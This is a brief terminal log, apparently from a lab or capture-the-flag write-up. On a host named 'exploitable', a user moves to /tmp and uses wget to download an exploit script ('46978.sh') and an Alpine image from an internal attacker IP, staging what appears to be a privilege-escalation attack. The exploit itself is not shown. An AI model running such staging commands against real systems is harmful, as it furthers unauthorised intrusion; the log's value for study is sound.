 john@exploitable:~$ cd /tmp/
john@exploitable:/tmp$ wget 10.6.53.49/46978.sh
--2023-06-21 03:38:03--  http://10.6.53.49/46978.sh
Connecting to 10.6.53.49:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1.4K) [text/x-sh]
Saving to: ‘46978.sh’
46978.sh                                      100%[================================================================================================>]   1.42K  --.-KB/s    in 0.001s
2023-06-21 03:38:03 (1.83 MB/s) - ‘46978.sh’ saved [1451/1451]
john@exploitable:/tmp$ wget 10.6.53.49/alpine-v3.18-x86_64-20230620_2235.tar.gz
--2023-06-21 03:38:16--  http://10.6.53.49/alpine-v3.18-x86_64-20230620_2235.tar.gz
Connecting to 10.6.53.49:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3705976 (3.5M) [application/gzip]
Saving to: ‘alpine-v3.18-x86_64-20230620_2235.tar.gz’
alpine-v3.18-x86_64-20230620_2235.tar.gz      100%[================================================================================================>]   3.53M   936KB/s    in 4.8s
2023-06-21 03:38:22 (755 KB/s) - ‘alpine-v3.18-x86_64-20230620_2235.tar.gz’ saved [3705976/3705976]
john@exploitable:/tmp$ ls
46978.sh                                                                 systemd-private-9730d18d2fad48119f669585c74aee08-systemd-resolved.service-gslzsN
alpine-v3.18-x86_64-20230620_2235.tar.gz                                 systemd-private-9730d18d2fad48119f669585c74aee08-systemd-timesyncd.service-CwI8kr
systemd-private-9730d18d2fad48119f669585c74aee08-apache2.service-fbQxxp
john@exploitable:/tmp$